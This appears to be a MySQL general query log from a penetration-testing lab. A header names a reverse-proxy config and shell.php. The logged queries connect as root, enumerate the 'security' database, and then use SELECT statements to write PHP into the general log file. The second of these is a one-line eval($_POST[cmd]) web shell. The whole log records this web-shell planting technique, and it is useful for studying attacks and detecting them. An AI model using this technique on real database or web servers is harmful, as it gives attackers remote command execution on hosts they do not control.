 frpc_kali.toml frps.toml login.php shell.php
1 C:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 2023-12-01T07:55:37.819539Z 264 Query show variables like '%general%'
5 2023-12-01T07:56:10.717687Z 264 Query help 'phpinfo();\?\>;'
6 2023-12-01T08:00:09.568773Z 265 Connect root@10.211.55.2 on security using TCP/IP
7 2023-12-01T08:00:09.570350Z 265 Query show databases
8 2023-12-01T08:00:09.571254Z 265 Query show tables
9 2023-12-01T08:00:09.571922Z 265 Field List emails
10 2023-12-01T08:00:09.572340Z 265 Field List me
11 2023-12-01T08:00:09.572754Z 265 Field List referers
12 2023-12-01T08:00:09.573170Z 265 Field List uagents
13 2023-12-01T08:00:09.573869Z 265 Field List users
14 2023-12-01T08:00:09.574209Z 265 Query select '<?php phpinfo();?>'
15 2023-12-01T08:01:11.099093Z 265 Query select '<?php eval($_POST[cmd]);?>'
16